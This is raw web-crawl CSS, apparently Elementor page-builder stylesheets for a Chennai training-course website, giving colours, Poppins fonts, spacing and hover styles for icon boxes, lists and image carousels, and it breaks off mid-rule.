.elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-framed .elementor-icon:hover, .elementor-3790 .elementor-element.elementor-element-57628d2.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-57628d2{--icon-box-icon-margin:38px;}.elementor-3790 .elementor-element.elementor-element-57628d2 .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-57628d2 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-57628d2 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-57628d2 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-57628d2 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-aabebb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-aabebb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-aabebb7:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-aabebb7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-aabebb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-663e553 .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-framed .elementor-icon:hover, .elementor-3790 .elementor-element.elementor-element-663e553.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-663e553{--icon-box-icon-margin:20px;}.elementor-3790 .elementor-element.elementor-element-663e553 .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-663e553 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-663e553 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-663e553 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-663e553 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-6b206b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-6b206b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-6b206b4:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-6b206b4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-6b206b4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-1af3b02 .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-1af3b02.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-1af3b02.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-1af3b02.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-1af3b02{--icon-box-icon-margin:20px;}.elementor-3790 .elementor-element.elementor-element-1af3b02 .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-1af3b02 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-1af3b02 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-1af3b02 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-1af3b02 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3790 .elementor-element.elementor-element-1af3b02:hover .elementor-widget-container{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-863cdde{margin-top:-21px;margin-bottom:0px;padding:0px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-130daf1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-130daf1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-130daf1:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-130daf1 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-130daf1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-ae87e47 .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-framed .elementor-icon:hover, .elementor-3790 .elementor-element.elementor-element-ae87e47.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-ae87e47{--icon-box-icon-margin:38px;}.elementor-3790 .elementor-element.elementor-element-ae87e47 .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-ae87e47 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-ae87e47 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-ae87e47 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-ae87e47 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-b0d5d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-b0d5d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-b0d5d81:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-b0d5d81 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-b0d5d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-f79043d .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-framed .elementor-icon:hover, .elementor-3790 .elementor-element.elementor-element-f79043d.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-f79043d{--icon-box-icon-margin:20px;}.elementor-3790 .elementor-element.elementor-element-f79043d .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-f79043d .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-f79043d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-f79043d .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-f79043d > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3790 .elementor-element.elementor-element-02d7588.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3790 .elementor-element.elementor-element-02d7588.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3790 .elementor-element.elementor-element-02d7588:hover > .elementor-element-populated{background-color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-02d7588 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-02d7588 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-c788246 .elementor-icon-box-wrapper{text-align:center;}.elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-framed .elementor-icon, .elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-framed .elementor-icon:hover, .elementor-3790 .elementor-element.elementor-element-c788246.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-3790 .elementor-element.elementor-element-c788246{--icon-box-icon-margin:20px;}.elementor-3790 .elementor-element.elementor-element-c788246 .elementor-icon{font-size:35px;}.elementor-3790 .elementor-element.elementor-element-c788246 .elementor-icon-box-title, .elementor-3790 .elementor-element.elementor-element-c788246 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-c788246 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-c788246 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3790 .elementor-element.elementor-element-0b92003 > .elementor-container{min-height:400px;}.elementor-3790 .elementor-element.elementor-element-0b92003:not(.elementor-motion-effects-element-type-background), .elementor-3790 .elementor-element.elementor-element-0b92003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;background-image:url("https://training-in-chennai.co.in/wp-content/uploads/2022/07/certificate-section-bg-img.png");background-position:center center;background-size:cover;}.elementor-3790 .elementor-element.elementor-element-0b92003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3790 .elementor-element.elementor-element-0b92003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-31a6a49{text-align:center;}.elementor-3790 .elementor-element.elementor-element-31a6a49 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-e312d79{text-align:center;}.elementor-3790 .elementor-element.elementor-element-8780bdc{margin-top:30px;margin-bottom:30px;}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-51b99f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-51b99f1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-51b99f1 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-8ce6e84{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-8ce6e84 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-8ce6e84 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-c17aab7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-c17aab7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-c17aab7 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3790 .elementor-element.elementor-element-70cd57e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-3790 .elementor-element.elementor-element-70cd57e .elementor-icon-list-text{transition:color 0.3s;}.elementor-3790 .elementor-element.elementor-element-70cd57e > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-3790 .elementor-element.elementor-element-396283b:not(.elementor-motion-effects-element-type-background), .elementor-3790 .elementor-element.elementor-element-396283b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-3790 .elementor-element.elementor-element-396283b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3790 .elementor-element.elementor-element-396283b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3790 .elementor-element.elementor-element-1b6d2c1{text-align:center;}.elementor-3790 .elementor-element.elementor-element-1b6d2c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-7ed3051{--e-image-carousel-slides-to-show:5;}.elementor-3790 .elementor-element.elementor-element-6c8ff1d{padding:60px 30px 30px 30px;}.elementor-3790 .elementor-element.elementor-element-a1c6b8b{text-align:center;}.elementor-3790 .elementor-element.elementor-element-a1c6b8b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;}.elementor-3790 .elementor-element.elementor-element-695444b{--e-image-carousel-slides-to-show:5;}.elementor-3790 .elementor-element.elementor-element-695444b .elementor-swiper-button.elementor-swiper-button-prev, .elementor-3790 .elementor-element.elementor-element-695444b .elementor-swiper-button.elementor-swiper-button-next{font-size:40px;color:#0066B0;}.elementor-3790 .elementor-element.elementor-element-695444b .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-3790 .elementor-element.elementor-element-695444b .elementor-swiper-button.elementor-swiper-button-next svg{fill:#0066B0;}.elementor-3790 .elementor-element.elementor-element-695444b .swiper-wrapper{display:flex;align-items:center;}.elementor-3790 .elementor-element.elementor-element-695444b > .elementor-widget-container{padding:30px 30px 30px 30px;}@media(min-width:768px){.elementor-3790 .elementor-element.elementor-element-5a541f0{width:63.867%;}.elementor-3790 .elementor-element.elementor-element-bf70028{width:36.037%;}.elementor-3790 .elementor-element.elementor-element-44388cc{width:31.843%;}.elementor-3790 .elementor-element.elementor-element-aabebb7{width:33.107%;}.elementor-3790 .elementor-element.elementor-element-6b206b4{width:34.348%;}.elementor-3790 .elementor-element.elementor-element-130daf1{width:31.843%;}.elementor-3790 .elementor-element.elementor-element-b0d5d81{width:33.107%;}.elementor-3790 .elementor-element.elementor-element-02d7588{width:34.348%;}}

--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/elementor/css/post-5814.css?ver=1740457935
body_size: 1743
content:
.elementor-5814 .elementor-element.elementor-element-cb6c336:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-cb6c336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-cb6c336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-1px;}.elementor-5814 .elementor-element.elementor-element-cb6c336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-a47bbf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-a47bbf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-fac97f2{text-align:center;}.elementor-5814 .elementor-element.elementor-element-fac97f2 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-5814 .elementor-element.elementor-element-b868e8d:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-b868e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0066B0;}.elementor-5814 .elementor-element.elementor-element-b868e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-b868e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-83e8ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-45e82af .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-45e82af > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-0a68f20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-0a68f20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5814 .elementor-element.elementor-element-e2cdf51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-icon{padding-right:5px;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-e2cdf51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-43438f1 .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;background-color:#FF1818;}.elementor-5814 .elementor-element.elementor-element-43438f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-cf516bf:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-cf516bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8A18;}.elementor-5814 .elementor-element.elementor-element-cf516bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-cf516bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-c92ca44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-c92ca44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-0ce1f70{margin-top:0px;margin-bottom:-10px;}.elementor-5814 .elementor-element.elementor-element-9c37fe2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5814 .elementor-element.elementor-element-013e920{text-align:center;}.elementor-5814 .elementor-element.elementor-element-013e920 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-81dd7bc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5814 .elementor-element.elementor-element-81dd7bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-icon{padding-right:5px;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-5814 .elementor-element.elementor-element-b20c315 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5814 .elementor-element.elementor-element-b20c315 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-5814 .elementor-element.elementor-element-858f04f:not(.elementor-motion-effects-element-type-background), .elementor-5814 .elementor-element.elementor-element-858f04f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5814 .elementor-element.elementor-element-858f04f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5814 .elementor-element.elementor-element-858f04f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5814 .elementor-element.elementor-element-fb01523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5814 .elementor-element.elementor-element-fb01523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5814 .elementor-element.elementor-element-1fd1289 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-3b1567e > .elementor-element-populated{margin:0px 0px 0px -9px;--e-column-margin-right:0px;--e-column-margin-left:-9px;}.elementor-5814 .elementor-element.elementor-element-ecf3900{text-align:left;}.elementor-5814 .elementor-element.elementor-element-ecf3900 img{width:75%;}.elementor-5814 .elementor-element.elementor-element-5fc148e > .elementor-element-populated{margin:0px 0px 0px 